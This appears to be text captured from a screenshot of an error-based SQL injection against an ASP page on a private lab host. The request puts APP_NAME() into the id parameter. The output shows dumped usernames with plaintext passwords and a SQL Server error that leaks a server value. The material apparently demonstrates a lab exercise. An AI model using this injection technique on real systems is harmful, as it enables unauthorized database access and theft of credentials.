 http://192.168.1.106:81/asp/num.asp?id=APP_NAME()
192.168.1.106 192.168.1.106
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
看图搜片
id=1
username=admin
password=admin1234
id=2
username=sql
password=121234567
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Internet Information Services' 转换为数据类型为 int 的列时发生语法错误。
/asp/num.asp，行 25